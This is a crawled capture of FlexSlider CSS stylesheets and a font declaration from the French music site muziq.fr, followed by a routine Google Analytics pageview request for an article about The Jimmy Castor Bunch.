.single-post-gallery .flex-direction-nav a  {text-decoration:none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.single-post-gallery .flex-direction-nav .flex-prev { left: -50px; }
.single-post-gallery .flex-direction-nav .flex-next { right: -50px;  }
.single-post-gallery .flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.single-post-gallery .flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.single-post-gallery .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.single-post-gallery .flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.single-post-gallery .flex-direction-nav a:before  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0;    }
.single-post-gallery .flex-direction-nav a.flex-next  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0; }
.single-post-gallery .flex-direction-nav a.flex-prev  {height: 30px; width: 30px; text-indent: -9999px; display:inline-block;  background: url(../images/arrows-gallery-left.png) no-repeat 0 0; }

/* Pause/Play */
.single-post-gallery .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.single-post-gallery .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.single-post-gallery .flex-pauseplay a:hover  { opacity: 1; }
.single-post-gallery .flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.single-post-gallery .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.single-post-gallery .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.single-post-gallery .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.single-post-gallery .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.single-post-gallery .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.single-post-gallery .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.single-post-gallery .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.single-post-gallery .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.single-post-gallery .flex-control-thumbs img:hover {opacity: 1;}
.single-post-gallery .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .single-post-gallery .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .single-post-gallery .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


.single-post-gallery .flex-container {
    zoom: 1;
    position: relative
}

.single-post-gallery .flex-caption {
    width: 100%;
    padding: 10px 20px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    text-align: left;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    font-size: 14px;
    line-height: 18px;
}




/***************** Carousel slider ***************/

	.flexsliderCaroseul  {width: 100%;  padding: 0;}
	.flexsliderCarousel .slides  { margin-bottom: 40px; }
	.flexsliderCarousel  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderCarousel  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderCarousel { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderCarousel .slides {zoom: 1;}
	.flexsliderCarousel .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.5); border: none; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderCarousel   .flex-direction-nav li a { width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}
	
	.flexsliderCarousel .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}

	.flexsliderCarousel   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: 0px;}
	.flexsliderCarousel   .flex-direction-nav li a.flex-prev {background-position: 0 0; right: 30px;}

	.flexsliderCarousel  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderCarousel .flex-control-nav {display:none; }
	.flexsliderCarousel {margin-left:0px; }	
	.flexsliderCarousel li {	margin-right:20px; }	
	
	

/***************** Twitter slider ***************/

	.flextwitter  {width: 100%; margin: 0 0 0px 0; padding: 0;}
	.flextwitter  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flextwitter  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flextwitter { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flextwitter .slides {zoom: 1;}
	.flextwitter .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flextwitter  .flex-direction-nav li a {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next {background-position: -30px 0; right: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .flex-prev {left: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}
	
	.flextwitter .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter_hover.png) no-repeat 0 0; 
	position: absolute; cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next:hover {background-position: -30px 0px !important; right: 20px; top: 0px;}
	
	
	
	
	
	
	
	
	

	/* Control Nav */
	.flextwitter .flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
	.flextwitter .flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
	.flextwitter .flex-control-nav li:first-child {margin: 0;}
	.flextwitter .flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
	.flextwitter .flex-control-nav li a:hover {background-position: 0 -13px;}
	.flextwitter .flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}
	
	/* Control Nav */
	.flextwitter .flex-control-nav {display:none }
	
	
	
	
/* Slider for Post Section */		

	.flexsliderPostSection  {width: 579px;  padding: 0;}
	.flexsliderPostSection  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderPostSection  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderPostSection { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderPostSection .slides {zoom: 1;}
	.flexsliderPostSection .slides > li {position: relative; padding: 0 !important; margin: 0 !important;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderPostSection   .flex-direction-nav li a {width: 30px; height: 30px; margin: -15px 0 0; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;}

	.flexsliderPostSection   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: -1px;}
	.flexsliderPostSection   .flex-direction-nav li a.flex-prev {background-position: 0 0; left: 0px;}

	.flexsliderPostSection  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderPostSection .flex-control-nav {display:none }
	
	



--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 95
content:
@font-face {
    font-family: 'CooperBlack';
    src: url('font/CooperBlack.eot');
    src: url('font/CooperBlack.eot?#iefix') format('embedded-opentype'),
         url('font/CooperBlack.woff2') format('woff2'),
         url('font/CooperBlack.woff') format('woff'),
         url('font/CooperBlack.ttf') format('truetype'),
         url('font/CooperBlack.svg#cooper_blackregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=28110443&t=pageview&_s=1&dl=https%3A%2F%2Fmuziq.fr%2Fthe-jimmy-castor-bunch-compile-definitive%2F&ul=en-us%40posix&dt=The%20Jimmy%20Castor%20Bunch%2C%20la%20compile%20d%C3%A9finitive%20%7C%20Muziq&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=65336306&gjid=1759396308&cid=1195600430.1768913963&tid=UA-60804040-1&_gid=1934643546.1768913963&_r=1&_slc=1&z=1211298224
body_size: -448
content:
2,cG-9C1X1G8YMX